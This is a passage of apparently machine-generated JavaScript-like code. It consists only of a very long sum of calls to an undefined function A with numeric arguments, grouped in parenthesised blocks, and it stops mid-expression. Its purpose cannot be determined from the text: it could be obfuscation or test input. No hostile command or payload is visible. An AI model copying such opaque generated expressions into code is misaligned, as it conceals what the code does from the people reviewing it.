+ A(14177) + A(18842) + A(30446) + A(15842) + A(21494) + A(31587) + A(7552) + A(28285) + A(751) + A(10065) + A(24511) + A(10675) + A(9104) + A(27433) + A(7236) + A(23548) + A(10916) + A(30295) + A(2252) + A(29967) + A(16832) + A(32059) + A(15122) + A(14110) + A(31654) + A(11597) + A(17418) + A(5507) + A(5322) + A(19095) + A(20743) + A(36602) + A(14811) + A(17373) + A(10280) + A(20660) + A(34598) + A(30709) + A(9143) + A(6902) + A(34075) + A(22141) + A(12160) + A(37109) + A(2711) + A(34108) + A(12858) + A(28016) + A(1685) + A(13575) + A(36643) + A(2886) + A(39686) + A(8214) + A(11932) + A(30628) + A(33208) + A(8674) + A(4094) + A(34978) + A(10132) + A(28921) + A(25182) + A(22318) + A(38048) + A(39259) + A(4383) + A(227) + A(22456) + A(13974) + A(6678) + A(10214) + A(9298) + A(30583) + A(34265)) + (A(38291) + A(38557) + A(1793) + A(26916) + A(28995) + A(479) + A(22572) + A(2513) + A(38490) + A(39105) + A(16146) + A(33771) + A(30276) + A(8815) + A(32314) + A(1368) + A(20633) + A(13447) + A(35885) + A(1910) + A(31124) + A(20413) + A(11676) + A(19670) + A(7011) + A(33886) + A(16787) + A(17122) + A(38319) + A(4928) + A(24565) + A(9269) + A(19190) + A(28588) + A(32618) + A(32596) + A(14387) + A(12098) + A(18753) + A(33374) + A(30896) + A(1797) + A(2138) + A(10125) + A(35259) + A(19200) + A(31347) + A(29067) + A(9642) + A(21102) + A(5035) + A(33199) + A(24880) + A(30036) + A(39171) + A(1547) + A(27331) + A(8577) + A(28057) + A(12267) + A(16005) + A(32754) + A(13528) + A(14805) + A(36804) + A(19409) + A(21418) + A(32858) + A(5866) + A(29924) + A(8490) + A(28150) + A(10482) + A(19953) + A(39883) + A(22802) + A(16038) + A(3974) + A(33382) + A(30807) + A(38368) + A(9146) + A(18290) + A(7840) + A(31296) + A(38362) + A(11423) + A(7253) + A(2277) + A(31155) + A(4948) + A(6986) + A(36203) + A(7251) + A(38089) + A(13494) + A(7066) + A(27894) + A(22001) + A(35382)) + (A(35861) + A(27064) + A(37084) + A(29236) + A(15957) + A(4897) + A(12720) + A(26903) + A(8017) + A(21402) + A(28856) + A(34201) + A(13319) + A(3653) + A(39473) + A(1815) + A(19967) + A(25614) + A(16680) + A(29075) + A(9711) + A(4798) + A(6607) + A(4755) + A(36167) + A(26226) + A(23487) + A(5728) + A(24889) + A(24420) + A(38506) + A(29258) + A(20833) + A(15013) + A(31361) + A(16184) + A(14839) + A(22847) + A(13223) + A(5096) + A(31480) + A(30791) + A(16591) + A(9976) + A(9707) + A(21415) + A(6263) + A(21533) + A(36319) + A(17636) + A(25060) + A(31818) + A(19062) + A(5065) + A(34790) + A(13545) + A(452) + A(23186) + A(22995) + A(31058) + A(28438) + A(37677) + A(34867) + A(22966) + A(4108) + A(29450) + A(13538) + A(36402) + A(27552) + A(29049) + A(32484) + A(18423) + A(24687) + A(9739) + A(9254) + A(18005) + A(32055) + A(19753) + A(16155) + A(24964) + A(26555) + A(13763) + A(17595) + A(6262) + A(12817) + A(13012) + A(15762) + A(27046) + A(35511) + A(19429) + A(10866) + A(12035) + A(25036) + A(21186) + A(23028) + A(16342) + A(462) + A(25721) + A(15235) + A(4721)) + (A(29931) + A(10944) + A(36518) + A(33914) + A(1825) + A(38546) + A(26495) + A(33167) + A(13874) + A(17451) + A(38405) + A(39575) + A(19761) + A(36874) + A(23775) + A(13060) + A(3345) + A(36489) + A(28936) + A(6857) + A(26243) + A(27730) + A(28387) + A(1872) + A(3170) + A(12129) + A(16589) + A(4300) + A(25749) + A(35336) + A(26740) + A(1551) + A(15066) + A(34911) + A(16477) + A(17350) + A(24318) + A(16924) + A(23258) + A(5542) + A(11269) + A(3322) + A(12429) + A(9511) + A(10983) + A(18606) + A(13061) + A(22834) + A(32547) + A(18490) + A(37462) + A(20031) + A(38216) + A(17665) + A(29693) + A(9584) + A(3317) + A(24523) + A(28495) + A(9749) + A(22041) + A(37518) + A(28774) + A(26466) + A(4932) + A(39153) + A(3745) + A(7357) + A(2389) + A(20103) + A(28284) + A(18956) + A(24934) + A(629) + A(24995) + A(6527) + A(34551) + A(12914) + A(33436) + A(31985) + A(26755) + A(17349) + A(19447) + A(9760) + A(20201) + A(35333) + A(38086) + A(33641) + A(21185) + A(8817) + A(29170) + A(33280) + A(7281) + A(35705) + A(39206) + A(12633) + A(27497) + A(14757) + A(38993) + A(12310)) + (A(24161) + A(34234) + A(18288) + A(9009) + A(36241) + A(37715) + A(36566) + A(21013) + A(5508) + A(38107) + A(18008) + A(22202) + A(39139) + A(20312) + A(35354) + A(34133) + A(34926) + A(16021) + A(17138) + A(26609) + A(2222) + A(26731) + A(24929) + A(26134) + A(1807) + A(9419) + A(4665) + A(18866) + A(14232) + A(17690) + A(28579) + A(27442) + A(30365) + A(29424) + A(11361) + A(10172) + A(23283) + A(35834) + A(8606) + A(12984) + A(35710) + A(32382) + A(5355) + A(34507) + A(27628) + A(3066) + A(14860) + A(37575) + A(32656) + A(1e3) + A(5078) + A(30641) + A(27891) + A(6622) + A(15462) + A(20295) + A(959) + A(23466) + A(32952) + A(29568) + A(33799) + A(357) + A(1987) + A(27852) + A(21787) + A(30879) + A(33048) + A(27223) + A(25871) + A(5598) + A(24390) + A(21336) + A(10147) + A(20900) + A(22466) + A(13592) + A(6907) + A(20986) + A(3255) + A(454) + A(2621) + A(12618) + A(27811) + A(8067) + A(10592) + A(20101) + A(16250) + A(24548) + A(9599) + A(6487) + A(36751) + A(3998) + A(25769) + A(37594) + A(3854) + A(20851) + A(26571) + A(1710) + A(30355) + A(33124)) + (A(14910) + A(2605) + A(4014) + A(38812) + A(21627) + A(39265) + A(1379) + A(29053) + A(1080) + A(9735) + A(19541) + A(13230) + A(21701) + A(971) + A(11260) + A(11347) + A(21906) + A(23685) + A(881) + A(21632) + A(14506) + A(31368) + A(6999) + A(10919) + A(14142) + A(11924) + A(5639) + A(9554) + A(20657) + A(1809) + A(21873) + A(30176) + A(35249) + A(7644) + A(17111) + A(28711) + A(29946) + A(2327) + A(3701) + A(34792) + A(30930) + A(26386) + A(24789) + A(36178) + A(27412) + A(5423) + A(20535) + A(11228) + A(18417) + A(31708) + A(37222) + A(7943) + A(16218) + A(10046) + A(36162) + A(24586) + A(688) + A(12055) + A(27717) + A(13741) + A(7790) + A(28432) + A(30045) + A(33222) + A(32267) + A(2418) + A(16663) + A(39128) + A(27584) + A(6269) + A(30404) + A(20705) + A(23433) + A(2825) + A(31509) + A(13991) + A(11311) + A(7946) + A(34871) + A(34560) + A(5673) + A(31300) + A(5820) + A(12528) + A(39447) + A(26749) + A(30668) + A(27898) + A(12621) + A(26478) + A(8973) + A(29116) + A(29298) + A(32275) + A(28034) + A(7564) + A(28571) + A(34513) + A(36893) + A(24276)) + (A(35700) + A(6452) + A(27199) + A(3545) + A(26032) + A(37952) + A(31537) + A(11452) + A(21691) + A(33600) + A(29386) + A(36767) + A(659) + A(17615) + A(25119) + A(34687) + A(22662) + A(39196) + A(19382) + A(20433) + A(15900) + A(38042) + A(23431) + A(11078) + A(24021) + A(18171) + A(18521) + A(22082) + A(22731) + A(24515) + A(37383) + A(38003) + A(20958) + A(19223) + A(6703) + A(23710) + A(34577) + A(37889) + A(38105) + A(6560) + A(7379) + A(14974) + A(1440) + A(2765) + A(26783) + A(28071) + A(2075) + A(18696) + A(20070) + A(28742) + A(32894) + A(25811) + A(7639) + A(15139) + A(16758) + A(25090) + A(37337) + A(32236) + A(34918) + A(19807) + A(22216) + A(319) + A(5113) + A(28560) + A(4648) + A(23895) + A(26732) + A(22945) + A(2520) + A(5231) + A(29876) + A(32131) + A(6930) + A(17848) + A(28596) + A(17795) + A(23510) + A(34250) + A(9700) + A(30856) + A(30485) + A(15852) + A(26202) + A(30007) + A(17714) + A(35564) + A(35847) + A(36005) + A(8183) + A(8755) + A(7545) + A(23313) + A(17012) + A(22718) + A(27115) + A(1053) + A(28822) + A(5681) + A(6982) + A(7252)) + (A(5372) + A(36510) + A(30005) + A(13751) + A(7305) + A(30629) + A(18449) + A(14028) + A(29368) + A(39502) + A(21518) + A(294) + A(22925) + A(8538) + A(29171) + A(9932) + A(8396) + A(16690) + A(33560) + A(28045) + A(31585) + A(10836) + A(15110) + A(24428) + A(13023) + A(37015) + A(36615) + A(19668) + A(28028) + A(14235) + A(3693) + A(32814) + A(32449) + A(7912) + A(20416) + A(26441) + A(1216) + A(3186) + A(19323) + A(33625) + A(22251) + A(6826) + A(15351) + A(22519) + A(19144) + A(22144) + A(33320) + A(18078) + A(5575) + A(7973) + A(30916) + A(4304) + A(16994) + A(11906) + A(18159) + A(38561) + A(1738) + A(23137) + A(34498) + A(15006) + A(32365) + A(23692) + A(28333) + A(868) + A(8918) + A(20257) + A(16235) + A(39291) + A(31804) + A(5682) + A(17833) + A(27737) + A(2629) + A(2476) + A(18166) + A(4018) + A(13362) + A(19823) + A(10084) + A(14125) + A(902) + A(19160) + A(2624) + A(36282) + A(2366) + A(17354) + A(32867) + A(3174) + A(10496) + A(5975) + A(23715) + A(9798) + A(24331) + A(2893) + A(11382) + A(16087) + A(24926) + A(31348) + A(17579) + A(7927)) + (A(37875) + A(1086) + A(34190) + A(13742) + A(19581) + A(15461) + A(5295) + A(16539) + A(30186) + A(20970) + A(20046) + A(35018) + A(13340) + A(34386) + A(19680) + A(19887) + A(6294) + A(36022) + A(5916) + A(37421) + A(31700) + A(29578) + A(6682) + A(39446) + A(37674) + A(29413) + A(11630) + A(39653) + A(13382) + A(2983) + A(18835) + A(21813) + A(29339) + A(33724) + A(7490) + A(33237) + A(31596) + A(16377) + A(36091) + A(27061) + A(4904) + A(32242) + A(4359) + A(25318) + A(27591) + A(20120) + A(17599) + A(32403) + A(27744) + A(17121) + A(13676) + A(24795) + A(3303) + A(36406) + A(11115) + A(18685) + A(33403) + A(36958) + A(27581) + A(1707) + A(17085) + A(4916) + A(31553) + A(8513) + A(13196) + A(33830) + A(4004) + A(19914) + A(34488) + A(3617) + A(4751) + A(3590) + A(3941) + A(11190) + A(2912) + A(14388) + A(1302) + A(37736) + A(19164) + A(3111) + A(27208) + A(19539) + A(15659) + A(13106) + A(7637) + A(24949) + A(35114) + A(32870) + A(7704) + A(25310) + A(24897) + A(829) + A(38088) + A(7921) + A(6300) + A(21775) + A(22225) + A(24399) + A(1168) + A(17540)) + (A(21868) + A(28513) + A(1050) + A(35131) + A(32333) + A(36215) + A(15233) + A(176) + A(11610) + A(13836) + A(10435) + A(9934) + A(2102) + A(2837) + A(7116) + A(24569) + A(38117) + A(31149) + A(25292) + A(10142) + A(33417) + A(13803) + A(14376) + A(12414) + A(3982) + A(19682) + A(14377) + A(11233) + A(4081) + A(13188) + A(20274) + A(32373) + A(7278) + A(14228) + A(9858) + A(15499) + A(194) + A(9730) + A(21167) + A(35236) + A(1170) + A(18149) + A(8461) + A(6536) + A(26786) + A(39441) + A(17186) + A(9476) + A(5422) + A(23763) + A(35521) + A(11836) + A(641) + A(30011) + A(14429) + A(14830) + A(17840) + A(21322) + A(3970) + A(28919) + A(19531) + A(18807) + A(6343) + A(19568) + A(27556) + A(27855) + A(14095) + A(12572) + A(3668) + A(18253) + A(29673) + A(23531) + A(2126) + A(26160) + A(30958) + A(38821) + A(1867) + A(28352) + A(7533) + A(2552) + A(34884) + A(9374) + A(3400) + A(39418) + A(16851) + A(17651) + A(30139) + A(31335) + A(17301) + A(5386) + A(26473) + A(400) + A(25987) + A(30784) + A(4860) + A(5610) + A(34371) + A(3978) + A(28530) + A(23903)) + (A(21894) + A(20928) + A(22315) + A(26249) + A(15015) + A(4991) + A(8621) + A(28461) + A(37300) + A(28336) + A(16110) + A(22668) + A(8743) + A(499) + A(39763) + A(38120) + A(5780) + A(27849) + A(18255) + A(24619) + A(3408) + A(34771) + A(34373) + A(377) + A(38463) + A(6470) + A(3990) + A(30074) + A(23730) + A(35671) + A(10966) + A(29240) + A(12271) + A(12635) + A(38670) + A(9202) + A(35296) + A(26300) + A(31157) + A(20770) + A(32913) + A(36037) + A(18743) + A(5807) + A(7210) + A(9067) + A(11468) + A(14164) + A(11529) + A(35522) + A(37660) + A(35384) + A(28248) + A(25417) + A(36017) + A(26549) + A(12753) + A(5173) + A(23496) + A(10806) + A(19771) + A(32538) + A(12455) + A(37481) + A(37327) + A(23751) + A(22169) + A(31515) + A(39431) + A(38422) + A(8689) + A(26684) + A(17962) + A(18623) + A(1740) + A(38255) + A(21608) + A(16357) + A(33984) + A(31699) + A(22971) + A(11684) + A(16824) + A(3012) + A(21438) + A(9094) + A(30391) + A(3629) + A(29302) + A(10828) + A(27251) + A(12105) + A(18408) + A(24366) + A(26919) + A(13621) + A(4054) + A(38090) + A(23770) + A(15264)) + (A(7143) + A(4065) + A(23863) + A(9750) + A(19106) + A(35241) + A(16267) + A(39845) + A(18123) + A(17941) + A(3223) + A(6101) + A(1003) + A(33620) + A(7971) + A(35480) + A(39057) + A(23097) + A(16862) + A(33132) + A(32442) + A(38863) + A(4013) + A(5405) + A(9679) + A(7708) + A(27006) + A(39367) + A(28604) + A(4368) + A(25051) + A(26092) + A(7865) + A(27950) + A(24115) + A(11316) + A(15934) + A(15954) + A(3713) + A(15682) + A(15651) + A(8795) + A(33722) + A(34485) + A(18920) + A(26452) + A(10122) + A(22354) + A(15141) + A(33566) + A(10428) + A(9160) + A(24439) + A(1810) + A(28929) + A(33970) + A(39467) + A(32335) + A(39362) + A(30536) + A(4149) + A(16012) + A(9223) + A(17462) + A(8304) + A(10989) + A(28767) + A(17292) + A(10997) + A(39374) + A(29588) + A(9767) + A(22344) + A(17294) + A(10705) + A(38115) + A(24648) + A(27888) + A(8169) + A(17466) + A(8432) + A(31365) + A(39161) + A(8882) + A(26245) + A(16838) + A(20580) + A(32104) + A(19919) + A(7274) + A(33992) + A(13863) + A(1049) + A(15371) + A(20855) + A(28322) + A(1207) + A(23627) + A(3788) + A(822)) + (A(14971) + A(22556) + A(30247) + A(1081) + A(21270) + A(34591) + A(1190) + A(36694) + A(32110) + A(36087) + A(7192) + A(10895) + A(22878) + A(12159) + A(32859) + A(10451) + A(30689) + A(12355) + A(25121) + A(11408) + A(27052) + A(13343) + A(21434) + A(33559) + A(12459) + A(24147) + A(3273) + A(20706) + A(3505) + A(12514) + A(17980) + A(7001) + A(22775) + A(13673) + A(21274) + A(30733) + A(28885) + A(15202) + A(4862) + A(22988) + A(29130) + A(4124) + A(30197) + A(23321) + A(38729) + A(36936) + A(15921) + A(38432) + A(33481) + A(14418) + A(26212) + A(20026) + A(23090) + A(39293) + A(22589) + A(35865) + A(27616) + A(23632) + A(32441) + A(24739) + A(11966) + A(31390) + A(26729) + A(31599) + A(9908) + A(26648) + A(25645) + A(14796) + A(9156) + A(35778) + A(39142) + A(31758) + A(12674) + A(7049) + A(22646) + A(22714) + A(30677) + A(10811) + A(3601) + A(3986) + A(23958) + A(9876) + A(34116) + A(4878) + A(5971) + A(3796) + A(3651) + A(4518) + A(1791) + A(4036) + A(13946) + A(20709) + A(24475) + A(33165) + A(5619) + A(29451) + A(27153) + A(20899) + A(21504) + A(18559)) + (A(11769) + A(19241) + A(24027) + A(8134) + A(2367) + A(27871) + A(15308) + A(3388) + A(4237) + A(7608) + A(32804) + A(6631) + A(2953) + A(11649) + A(30150) + A(20967) + A(33989) + A(11720) + A(18961) + A(18735) + A(28031) + A(8616) + A(37597) + A(5774) + A(33892) + A(37021) + A(20646) + A(15225) + A(15048) + A(6458) + A(32776) + A(20055) + A(29889) + A(25951) + A(31582) + A(3681) + A(3112) + A(15942) + A(37422) + A(35931) + A(816) + A(10073) + A(16171) + A(16715) + A(27123) + A(33227) + A(33362) + A(28845) + A(32790) + A(34724) + A(7582) + A(26884) + A(39672) + A(18928) + A(23059) + A(34143) + A(3776) + A(23142) + A(5058) + A(28300) + A(807) + A(34957) + A(32061) + A(2677) + A(4641) + A(10746) + A(14414) + A(8738) + A(38552) + A(7256) + A(15305) + A(25793) + A(13729) + A(18958) + A(11216) + A(6651) + A(39222) + A(16484) + A(30361) + A(17942) + A(13154) + A(27427) + A(29438) + A(8433) + A(36217) + A(14144) + A(39066) + A(15967) + A(35856) + A(4806) + A(27145) + A(17125) + A(10793) + A(12973) + A(26391) + A(30833) + A(32469) + A(12447) + A(10998) + A(17210)) + (A(2213) + A(16993) + A(15137) + A(13182) + A(4956) + A(9633) + A(35955) + A(6600) + A(14060) + A(26652) + A(18082) + A(6038) + A(24209) + A(25066) + A(31188) + A(21296) + A(16344) + A(15959) + A(31909) + A(25981) + A(22806) + A(25213) + A(11355) + A(35210) + A(34778) + A(21714) + A(16418) + A(20231) + A(10641) + A(5986) + A(34949) + A(29805) + A(34263) + A(9607) + A(1693) + A(24419) + A(18261) + A(35417) + A(16195) + A(2090) + A(18483) + A(6339) + A(17169) + A(5441) + A(4162) + A(27456) + A(34446) + A(38393) + A(27553) + A(18363) + A(23345) + A(31234) + A(5692) + A(21817) + A(36231) + A(38540) + A(3835) + A(29988) + A(28205) + A(35764) + A(12119) + A(38026) + A(16446) + A(36755) + A(7509) + A(3302) + A(17209) + A(10411) + A(3259) + A(29008) + A(13073) + A(28677) + A(12961) + A(4870) + A(21105) + A(33201) + A(38121) + A(5666) + A(18300) + A(15522) + A(33044) + A(3785) + A(30189) + A(10180) + A(19408) + A(38390) + A(24777) + A(1231) + A(6980) + A(22459) + A(31709) + A(31933) + A(13048) + A(36098) + A(5382) + A(27238) + A(3637) + A(38759) + A(29746) + A(25953)) + (A(32623) + A(28508) + A(3429) + A(6388) + A(1969) + A(35496) + A(35144) + A(3994) + A(35592) + A(31916) + A(12968) + A(1891) + A(11133) + A(10797) + A(28710) + A(4138) + A(31761) + A(3797) + A(17523) + A(4854) + A(32474) + A(2239) + A(3892) + A(39777) + A(28030) + A(21215) + A(5245) + A(29496) + A(239) + A(28669) + A(17892) + A(32418) + A(21694) + A(15312) + A(16163) + A(3867) + A(28334) + A(8060) + A(1432) + A(276) + A(38489) + A(1705) + A(9429) + A(13550) + A(22899) + A(31825) + A(25859) + A(36915) + A(12897) + A(18419) + A(33836) + A(2774) + A(8107) + A(11435) + A(5993) + A(22614) + A(744) + A(16472) + A(32694) + A(12476) + A(37557) + A(2640) + A(34356) + A(9595) + A(32120) + A(39606) + A(37708) + A(15003) + A(26133) + A(6698) + A(38898) + A(8472) + A(21855) + A(15187) + A(10412) + A(24652) + A(13075) + A(27277) + A(37526) + A(7283) + A(29812) + A(12165) + A(2067) + A(30644) + A(14116) + A(35836) + A(24913) + A(29524) + A(34695) + A(38723) + A(20372) + A(5875) + A(34155) + A(15911) + A(34098) + A(9273) + A(29761) + A(1413) + A(25386) + A(30621)) + (A(16639) + A(8679) + A(870) + A(15046) + A(35790) + A(34493) + A(20678) + A(38298) + A(15257) + A(10372) + A(15496) + A(35846) + A(33781) + A(26318) + A(36552) + A(19456) + A(31649) + A(5960) + A(25684) + A(16585) + A(14342) + A(2521) + A(19159) + A(11949) + A(37975) + A(34370) + A(19829) + A(37245) + A(36783) + A(3565) + A(2284) + A(9106) + A(36350) + A(38215) + A(20177) + A(36012) + A(27502) + A(34525) + A(27623) + A(26945) + A(2957) + A(16953) + A(28474) + A(6056) + A(18953) + A(3405) + A(430) + A(8530) + A(11430) + A(17559) + A(13813) + A(29793) + A(38403) + A(19025) + A(15032) + A(2544) + A(20979) + A(38512) + A(8961) + A(36989) + A(3660) + A(33049) + A(9023) + A(9482) + A(3095) + A(34184) + A(18734) + A(39538) + A(24643) + A(38163) + A(20015) + A(19107) + A(9295) + A(14076) + A(25442) + A(36961) + A(22514) + A(25281) + A(30495) + A(9135) + A(1337) + A(11896) + A(13264) + A(8417) + A(8958) + A(6177) + A(23990) + A(13467) + A(3164) + A(13543) + A(7051) + A(18101) + A(15598) + A(24650) + A(3244) + A(31736) + A(11786) + A(9287) + A(29976) + A(12137)) + (A(33631) + A(16454) + A(303) + A(35005) + A(34741) + A(13810) + A(27148) + A(23827) + A(13613) + A(11016) + A(28188) + A(12739) + A(28645) + A(12519) + A(12949) + A(10308) + A(19576) + A(2133) + A(11575) + A(35951) + A(5703) + A(28641) + A(17614) + A(4292) + A(10023) + A(10959) + A(29270) + A(4386) + A(36138) + A(35926) + A(15944) + A(28011) + A(20502) + A(20766) + A(13072) + A(4120) + A(26654) + A(20589) + A(32265) + A(10268) + A(34743) + A(36086) + A(28738) + A(32288) + A(24547) + A(21316) + A(30643) + A(31287) + A(1502) + A(9166) + A(29077) + A(22910) + A(39312) + A(14504) + A(25285) + A(10635) + A(3158) + A(201) + A(36084) + A(33005) + A(6526) + A(10964) + A(10031) + A(3520) + A(24741) + A(9547) + A(29663) + A(31917) + A(34334) + A(18077) + A(31298) + A(24629) + A(22254) + A(35842) + A(18086) + A(18812) + A(13703) + A(27462) + A(36458) + A(29173) + A(14206) + A(36813) + A(34855) + A(39349) + A(23255) + A(24613) + A(39493) + A(20717) + A(11971) + A(4536) + A(21030) + A(10873) + A(5454) + A(8135) + A(23046) + A(38746) + A(11798) + A(2274) + A(38109) + A(37726)) + (A(1817) + A(16169) + A(35830) + A(33868) + A(30239) + A(1396) + A(30352) + A(36909) + A(3741) + A(17653) + A(12554) + A(31255) + A(28206) + A(22053) + A(5509) + A(29819) + A(17021) + A(33736) + A(2864) + A(29485) + A(9313) + A(20184) + A(19783) + A(17392) + A(24208) + A(22372) + A(39321) + A(35353) + A(39629) + A(28569) + A(33160) + A(12366) + A(15100) + A(2963) + A(28321) + A(4422) + A(36287) + A(20668) + A(12816) + A(33933) + A(29262) + A(11278) + A(16028) + A(34667) + A(15902) + A(2713) + A(4988) + A(25726) + A(14641) + A(22749) + A(12568) + A(7455) + A(11755) + A(29872) + A(6349) + A(26893) + A(26054) + A(10576) + A(28178) + A(28684) + A(5512) + A(8419) + A(25632) + A(35947) + A(19474) + A(26442) + A(22472) + A(11937) + A(8973) + A(19453) + A(13444) + A(19689) + A(38399) + A(28588) + A(24788) + A(39392) + A(36926) + A(777) + A(10405) + A(27416) + A(17773) + A(12879) + A(8801) + A(29899) + A(29561) + A(30901) + A(18144) + A(29864) + A(4274) + A(7798) + A(24255) + A(21052) + A(16320) + A(35473) + A(10977) + A(9125) + A(24168) + A(8225) + A(667) + A(13027)) + (A(12229) + A(11148) + A(7883) + A(9347) + A(31579) + A(14822) + A(17062) + A(33466) + A(9366) + A(7831) + A(38284) + A(22006) + A(22228) + A(28029) + A(34662) + A(7846) + A(14764) + A(421) + A(28651) + A(13035) + A(17571) + A(27323) + A(33584) + A(32974) + A(36364) + A(14004) + A(29714) + A(21636) + A(36850) + A(19417) + A(35215) + A(7117) + A(34877) + A(9427) + A(7468) + A(14045) + A(5917) + A(6672) + A(29787) + A(4369) + A(28795) + A(24099) + A(20619) + A(9615) + A(2824) + A(12359) + A(12794) + A(21887) + A(3469) + A(37303) + A(5273) + A(22217) + A(8455) + A(22188) + A(15573) + A(35409) + A(14188) + A(28744) + A(16995) + A(33191) + A(25240) + A(5067) + A(24885) + A(23578) + A(14684) + A(10463) + A(10338) + A(8332) + A(17216) + A(16939) + A(29153) + A(24671) + A(10613) + A(9185) + A(29295) + A(20786) + A(14639) + A(9238) + A(25407) + A(12624) + A(28010) + A(22724) + A(37135) + A(33086) + A(36500) + A(1877) + A(19343) + A(20172) + A(39118) + A(6816) + A(26998) + A(35346) + A(3355) + A(13007) + A(12986) + A(1668) + A(36513) + A(37129) + A(33855) + A(35655)) + (A(18011) + A(12383) + A(26871) + A(12820) + A(30610) + A(37188) + A(1090) + A(4489) + A(36094) + A(28075) + A(19629) + A(21384) + A(11259) + A(17789) + A(10368) + A(8886) + A(18964) + A(3610) + A(17889) + A(24302) + A(30211) + A(26410) + A(8300) + A(7694) + A(4965) + A(11270) + A(3476) + A(35616) + A(32398) + A(13474) + A(29428) + A(3146) + A(3878) + A(18564) + A(29332) + A(14426) + A(35327) + A(4466) + A(6838) + A(8397) + A(21967) + A(7915) + A(13025) + A(35889) + A(5402) + A(18992) + A(8126) + A(12754) + A(1745) + A(17468) + A(15908) + A(6655) + A(18702) + A(16015) + A(34125) + A(4781) + A(35328) + A(1882) + A(19802) + A(453) + A(17771) + A(27e3) + A(10749) + A(10550) + A(4741) + A(3448) + A(17883) + A(22678) + A(33437) + A(2745) + A(17024) + A(29027) + A(26009) + A(27414) + A(13263) + A(31915) + A(8972) + A(17567) + A(11712) + A(28035) + A(336) + A(11222) + A(2940) + A(20129) + A(13698) + A(30540) + A(13310) + A(23391) + A(11546) + A(10432) + A(25217) + A(32039) + A(27879) + A(13085) + A(20908) + A(5593) + A(2941) + A(28947) + A(39251) + A(24634)) + (A(1811) + A(8751) + A(3763) + A(5331) + A(22849) + A(12616) + A(25892) + A(16611) + A(14727) + A(29944) + A(27695) + A(21529) + A(181) + A(30681) + A(26e3) + A(26224) + A(18800) + A(13225) + A(34638) + A(8688) + A(12960) + A(11215) + A(21140) + A(14274) + A(307) + A(5980) + A(26529) + A(32837) + A(19830) + A(33257) + A(37872) + A(26728) + A(20713) + A(28341) + A(7221) + A(20027) + A(34558) + A(13737) + A(31566) + A(9716) + A(371) + A(21163) + A(19709) + A(20863) + A(24903) + A(37840) + A(25947) + A(11397) + A(32523) + A(3384) + A(30020) + A(34470) + A(36702) + A(23108) + A(18475) + A(17969) + A(29600) + A(30102) + A(12862) + A(29791) + A(1101) + A(26632) + A(3562) + A(34013) + A(11113) + A(11669) + A(4557) + A(7289) + A(30503) + A(29820) + A(9240) + A(39837) + A(3905) + A(29611) + A(24603) + A(33089) + A(16074) + A(11764) + A(32443) + A(36551) + A(8883) + A(27347) + A(30598) + A(32257) + A(28820) + A(38038) + A(28587) + A(15295) + A(18748) + A(2421) + A(16831) + A(34606) + A(20776) + A(4640) + A(37017) + A(10429) + A(12612) + A(30101) + A(28981) + A(12636)) + (A(6940) + A(32467) + A(37412) + A(7657) + A(8271) + A(21015) + A(17479) + A(8427) + A(20733) + A(5008) + A(28234) + A(21957) + A(3931) + A(15291) + A(38490) + A(10266) + A(21704) + A(27516) + A(35590) + A(23882) + A(30210) + A(37693) + A(1673) + A(27636) + A(26583) + A(30085) + A(20116) + A(32768) + A(6282) + A(18244) + A(20923) + A(27944) + A(23506) + A(16688) + A(21741) + A(19413) + A(23434) + A(38869) + A(13953) + A(18441) + A(25920) + A(28562) + A(6891) + A(30324) + A(32222) + A(4168) + A(5773) + A(14615) + A(1327) + A(32410) + A(18978) + A(29419) + A(25202) + A(36695) + A(30208) + A(25527) + A(774) + A(17065) + A(37642) + A(25126) + A(18043) + A(29898) + A(19637) + A(28799) + A(36954) + A(19997) + A(27848) + A(19734) + A(20364) + A(3191) + A(39401) + A(1524) + A(19428) + A(4556) + A(4451) + A(9629) + A(30251) + A(24187) + A(518) + A(33702) + A(22830) + A(1751) + A(24142) + A(29226) + A(32587) + A(13193) + A(11718) + A(9758) + A(12885) + A(14023) + A(37915) + A(24771) + A(18829) + A(38553) + A(27103) + A(33485) + A(37237) + A(7e3) + A(19927) + A(5642)) + (A(10272) + A(21956) + A(34967) + A(346) + A(13670) + A(7537) + A(2615) + A(24658) + A(19520) + A(31063) + A(22619) + A(31257) + A(25186) + A(12690) + A(7695) + A(36012) + A(15909) + A(27845) + A(17066) + A(8489) + A(5213) + A(34658) + A(12109) + A(3486) + A(2523) + A(9306) + A(21617) + A(17026) + A(24712) + A(13479) + A(37778) + A(749) + A(3483) + A(24271) + A(12292) + A(16001) + A(22067) + A(33138) + A(12286) + A(2628) + A(3289) + A(284) + A(6381) + A(26164) + A(13274) + A(18723) + A(16431) + A(5316) + A(5565) + A(14829) + A(6819) + A(7501) + A(19457) + A(22916) + A(3135) + A(28522) + A(22396) + A(25376) + A(17777) + A(14580) + A(16573) + A(20441) + A(455) + A(37763) + A(12481) + A(34076) + A(7282) + A(21998) + A(38700) + A(25522) + A(18711) + A(10282) + A(21856) + A(13094) + A(3297) + A(26241) + A(18779) + A(9376) + A(3228) + A(29556) + A(24267) + A(16075) + A(28552) + A(16850) + A(28335) + A(27441) + A(18913) + A(22070) + A(18267) + A(33811) + A(3655) + A(1735) + A(32502) + A(34090) + A(17229) + A(11984) + A(38558) + A(34432) + A(25725) + A(17015)) + (A(31014) + A(4889) + A(13333) + A(18313) + A(15074) + A(8796) + A(26790) + A(39682) + A(28264) + A(21897) + A(8254) + A(26949) + A(501) + A(37285) + A(12285) + A(35548) + A(5261) + A(27799) + A(27136) + A(31828) + A(4002) + A(21451) + A(13136) + A(28906) + A(18179) + A(11138) + A(21093) + A(9218) + A(12940) + A(35588) + A(17987) + A(11018) + A(37567) + A(36585) + A(6002) + A(38352) + A(897) + A(10784) + A(38411) + A(11196) + A(29830) + A(32212) + A(19752) + A(38472) + A(7202) + A(25365) + A(19546) + A(2879) + A(32375) + A(16460) + A(39460) + A(38509) + A(37891) + A(35202) + A(37167) + A(20248) + A(5553) + A(33267) + A(8861) + A(22965) + A(8623) + A(30187) + A(11925) + A(37027) + A(794) + A(21960) + A(15963) + A(19078) + A(14034) + A(32961) + A(31189) + A(16297) + A(22317) + A(24052) + A(22665) + A(13660) + A(27847) + A(28475) + A(26311) + A(37837) + A(8081) + A(11263) + A(29467) + A(30330) + A(33651) + A(38336) + A(15180) + A(9252) + A(34646) + A(33391) + A(9459) + A(36644) + A(18974) + A(16173) + A(16957) + A(36538) + A(7680) + A(24798) + A(19100) + A(22009)) + (A(34103) + A(16071) + A(29527) + A(13542) + A(6276) + A(14159) + A(35282) + A(426) + A(2881) + A(23896) + A(11345) + A(21079) + A(3059) + A(14473) + A(39679) + A(38828) + A(7332) + A(32400) + A(32876) + A(14685) + A(19791) + A(36633) + A(32627) + A(34151) + 